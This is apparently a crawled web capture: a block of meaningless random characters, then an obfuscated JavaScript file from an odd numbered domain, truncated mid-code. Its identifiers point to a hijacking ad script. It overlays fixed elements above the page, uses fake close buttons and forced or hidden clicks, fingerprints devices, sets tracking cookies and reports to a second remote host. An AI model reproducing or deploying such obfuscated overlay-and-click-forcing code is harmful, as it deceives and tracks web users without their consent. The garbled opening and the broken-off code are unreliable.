66iWzr~pSD5zBUxidOE9%DIyoWh(J-p0S-h]^wwNxnuft+r;E0Vz@Un56D~rk-iy9-~uBtfA(WY;(o~%YBIt(dstTWIp@oWpOKVUYDu{_idhBru&;:0nDWDS;orRdhYVd|~y1Ohp^ww4:1ez:CAJVT)UV6AFWC%7;hfrLTuQfSi+kOt+kop}L()LIyhF0-hEkrp]pou/ry6;TUxWs+I}WIXhyiO(ouhrStpiVOu~x-uq(O~}(pI0d~1K0DiiwIuw;nR{d-Ie/L+k2)r-X^rh%NyS(SVr(Sdr(w{r;FyE;s5Ef~BtfiE|24SN(KkS5~wELW;65Qukx46VF/O9Jw_0WTSpiESWixSEip_&@y:W+^6I@U4y)-qy6E2W6N:r5/@EwD^r6-yrxD+WL/%E+t_W|t;E|/_E-txEhtzEkTh+y/;Ek~yzDBzOWTEr)oxrEpOr&_:rUVBrEqSr)&O]q2xEf2FEuBr+^{zx/NSuQt^Y+~^r9yy^+4x{+SLrr)_Ey)LE;SWrLWXy7WqeTV6W]k69;yex5O_%uNu;s9SC0y^WFUx2fpzyxCTr}/KEIs_w@~^xENEWyipwYz6+E+{Wxk5+EinI6DtWk/nh4WytrE2R|WStEN4Lr~:E4B/Du]4O6t&eOrD_2xkKhESrkkkKh9fOhuo1pUy6pw}f^r1:uwVwFw1:h}&UNEru|6fO2/r142W+^+%QtenerwX4Cwtiu]F~~{2ni+y)B~57FyXBetyu:096tr{r^qpTrwSKyNue6x]h|W5wiWTRFW+zhWhJpwfUpx}uBWJn4W+14E@60~6(6ww5rw@xB~X}rW^y0rw:p]4|AB^}0ezR6;CN6~DB2w40^uQzuut_ru7~ikqCrkiArkS)LUx|rk~-WAzpF+d+r2xT+U1dx(}z5dE|2wyop71|h]^Th9szr9@1hxxLCuAw2+Uh6~_5wAeQ^DS}OU]q;(iA%4FX%(h/X(ADWwi00O:0_fxwy}I-i0pez0ENtor]+Fx9/-|p9ohNpOr)ES6+OFrN@y}{2oR{S]VrqDpQKp|WkqCWxDr{xD]N9DT:yIAIXSSf~-t0%Upq-Ox1)-I^SIxifpI}(IVVVDuNBup{II~uy-IN;]^BsINYSWr5-R4w]-yxkKOS(|si^O~p;DudzrA^2TrnioesIfx~_oBdIDSAoo6h_UkhXA]TK+-kTzO+Ir@JQC2dozEhpn~)zOx+EK|I9oh&efU(k-p~Lp+(LOpIkIp4YNiEzqd9DFitxouNpN]WCq|WOWqy&-A{XfiwoFAe/WAyAN^9//irkn2Uhy@N;;iu9z{zDwSLeEVfS9x^%Uk5V+p^(ILKiT;qQ7pd}0S4Uq:sQt:yATWA(UkitIu]0rIIBiYIVI+YtAh7O/W;AYWKo_Odyzz+5_QU(yiz;yrtY0e-7oFBxhkuYz(+FEKW5QnB6W_W71tUo%4-hxCUnNB+h/{E1uF(T5yW:42W6:FeBkx^)RE7CW_q{)6JQ@zfQhxJ4NAYfYFtUtLyrO+Bqp_W2ASz:w2~UVr+;B;f0|s(p%;ix-:ByBkQf_t-6)EriN+ISIN|YxCBItkxu1Y]s-dwYDh+iS/f_qffo+iWr]:E&]6kw;n6wE/dwEUUXJ4fErJfKy(NK/@&2]SW}(BsNh1xJY1{sSFU4T{UJy9X^(CyJFAI;EQ0Ly}tr2fRwteiyp+:k-e+e0;1sznxTi;wE|^wqzf]x2T46|6Yx|RN6uw4ruS)ptF)Ar{U@WCn0WunDxQ~r&:N5WWu|YxXxYe@pY+As)^k0B4N-(xF6):7s9}4r~~/}hEB6h~%OE7+ktf(iuu2JJ~R9J^~o(^WI6)5yS2p}hR2~(@U@(sXi+T_C6^O5+X|w:-CxeX42)Lz6Vn@V&E1Rf]Nsq(6x6{)AWpx:yLSD&)S-W)yofR;6wT4FI0NBOI5AfR}-xxu-pCe6B6B}wxdAYxQ6)4koC{ewY2YpEYO5w~Wu]X/6I&ENuskDKUru{(:{i|wh(RLN{sT|CVdqT+z|(rS1DhUiOuCp5kJYW6p{VUn-~z5d-/KI}^:piS|^K&n~EBKu)Cq(J7I_KrO9r^L|DSo}op@oVk4u0-Fuix+SB-R9frLB@rWkWw69EDdiETeLNpDVOU6+F}ztVdI2DOW&DI{WDr@(-+SU}6Odr)YLfTdL]}|{o~sYp~%Y+idLF0VpCR/xT_iE@x)orA~Or5YEV6UOWhs(;&)Dqo];4:S}V~LoDxdpV6B@%BiVYX:^wKh~hD;;;:F~RTt6|9&ShwKd{+1up4NI-D_~kwf_I({kpFrk^So]%^O9xOQyL@LRqWr|%h//E2Jf4Vuf^@rEw9W6Ikpue5~LE@Wop|Y-D1+Y9A_CuT+Eqwfk+/A_enO6krxq2-ruupWiAJ:@U;YUB4p:BC6];Vx^|)_@LL+]SpUBCu:@A/LC@xySh+O7(xz2:@BQOSzWY}_:h76O@i;O:TVOOBVWU0z:JKR/yyy+nV;@Sh-{~Fk/Vz+)(I&O/tS6DE-rVRSC09BEpkVVr4L)4zxV/D]IE0+I+(+EnUVR+iWn-7I|etJ]/4Ai+%+FW4Lht^EpESrYEprf|prf;rWxEpx0edz%&q:}A|_:E4D0BXL^&e:}CU:sN|S065:0p@zOyQTqf4Xw6/_^Y/XnIhD2~LBQ@_|S/K4}%Y452A%2+]pxp;WnNKrxy%]E_C{6/{I]K9h5t9:CAIuS2{xkdJ;5r:@oN~edpWkqrtW-t{Dpk4TpxV5|OI76XxSxC&/&W6uiW/4pEwOx9I6{Dze)^~q(J:}&:hS{Fd{64Es):kBdAEx6DBL(R9XdIkqx:w0{z9o)DK7d7&LKNNR&_fsU+JoqzER(+@wE4LCdf~n0NeUn~f|dRX9R5~&QAYxEdOL_RIDdWDC-N7{uVto))t@-T~yTBiI6]uUp}wExB)sT9%n)W/I1W01rX1/{ewU(4E@1:}eo4Es)~BzCD&_fF}%1:NYC4RL{:]X)D4^(:Q0UR9Y)+OOVRzEeR7{//y|h}4zS_6504Wp&/i_VWTq+wTeWpqR@W@FLhUB2r:rEdLp|oO:sd}]Y{}(zV]9%-iLtWuLzrw(|D:EOrp9xrr9D%R%(prrTrp+WrhWr&N)u-1~A%1Ae@{4e/z-)WV2k7;k4DhQIY{WXsw}6D62L/];6rL%Cq)74&y1fkiC{9]:7u(BCXBD{{(n-&weD|Qw^Ti+pF{7s]KKRJ_S;1iti7iw0DrrOo;(N-uy^oStu%R/O6C(h(hE@-yL9W_w/rI{SI:BhDrpiopI:Dp6{Xxyr&;Le25S/OQUF9ffn2YTFo5)/T%4J9NY+^Fh}^5~wDQ^t_16XrL%2t{{RXkhnVL//I|K:/~DC:;UdC%tIh4)etSQ/|T;AWu@ABy;F{Rkpq-N:x{06qzxp+YWL&h2|+-WpJ7Dw/SEy0wpsk@Ow9tWC_51:z%yEeXXAEDwVX)oCDFo:TF4y/RC6U4:29A1dY|sS4foQ2xt;%{(^eq1SY}w;OT4Esn2S{{{Sqq{Cde_nz@z:O2{/^J5~OU)et_zuzw@1qV_FBr44ziWu/T9{2VLpekEreEEW|rEu|yE5~}/0qsoSn;E7_5oq_CDCFe1:&|%LVI2&rYz7es{xu@5CywxhI9o+%|90}%@7F2{exDKBT;/7eDoiz~+S:x}C~O:N/2Bti|EqR-Sd+Uo{@|+^ioWF/1Vfny(T+5{ftks^qxSDiEi)9IBVu-JBULiS|+L^n)qwWqiUBALkL&55&Qd:kCq_AzWRd0TDesKrNIwVK)Q~7VzzSdSJA0LEISDh%t7hs}@{6@IiBeLepSUnprLsefETpY9]CuL17:RRJyTty2Q:+EC|s{IfCi+%AwF~{{Cy;eS]zB2DUShFNk;_NX5iyFx+IT;9wxzn+(4tqI2ifp^({-K5Sr]7}~UEV}|q4t2%(KnRRsxSFn~Do+uA)NW7u^|;kw]C45{&k:&0kf&Tp{D/IW&ys-rreqW{RYL2AdD~L7sQ/eX1CQqd~DE@JF^rN)}0kB5eqd)pBi)QBQ+5+Lq@SXQ&y{^^B|({t)&)B)LNnA_WEh]E29%ddUI(fuOJh@+BBU&-S2)B/dNyf-1U{y{W(oTpBAF_Fd|+eo9{yBut2L6B}4QQrBBrrBorhFQ/I+0pw@+~iOqqqqJ_TfFzuCO-ED(noYiqd4LLAf;EU+WJJqzAXB2^hEU}RukkieEBW^LCL:d2666TJuq&4w@s^&WDF:i6fE}RJE~Vd~Sk92SRC7+zYh:+ShIxJhI@T|/0/7eSe0-DfBWxn;Cs9@ETB(qq:KK%TF6&re:SVSI1nr)-d6y}zkfz~z]E]]uw}V)B5o_h@Ai+^6B&zEE_/Jy(F]DqU@h0dpBhAOq6qU]AC|9@~{)/e%5]];I/~1:2}6Ed/7BerUQ:++hyJ{n)zJdWAIq5XX5_;Qq67y)U@]z/q5d6^{k_6zTrxW{-JJ@eu&6Ae44Qxd}rpS-q(&y|k(5ufWAnFIN@CKJAx]r1yOBuBE&%y{x~Y^SBs}@9tN2_en@TkQ;O|:kK+)1{/p40D1f@Rxx_]{UVNz%rN~tE6i@~^)u5L5nK-FVh{~2EwqAt}9~0+EKBFAILkL56(opVFLyF7SW^uAW7XuV|k_D}FB]7K5+1xrkfX_LB+w44ATAhQ/KC2KJu9onooO:szJdyd^]2-Af+z~;nB@)Q0NtWt~0u@Wn4izO~YC/kNx|tIpRpx5OdTdYSK15/9+ts_SC]%%57tI^%Y;KKN1)Rq51F7^}NqI{d5f2kYR4|f]]qn|uI&Fsxp|zr]UWwye/-Bt+ky1|BfOQWdi+zKBoqxAi2t|0n:LoRWVd1q;0wws/{iASQOUh5z6}/()oq]s)T-wN&OS;QKVRrEix6pLx~Wkx_+I_BiIooJn9LR-I{ONyWk{UAtO0Ep^A+ifW6TzY~_oA:Ati|TU&Th{WB-SS}u7O&2R-VN~B@uB/Wof;T&Sp|5f&IYNkRwN^kB1d+ydUCTTXyE&WIDU)D:xBXKNo/DCV_Q-h6)S6nxDhq]nNI|iSu1sFAIrrr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://316743mg.bg4f8d.com:8003/sc/6743?n=wuiupypp
body_size: 44916
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"g\"K1os\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/eE_x@mf(pYf@m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/pt{zI6pmf(pYf@m(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return 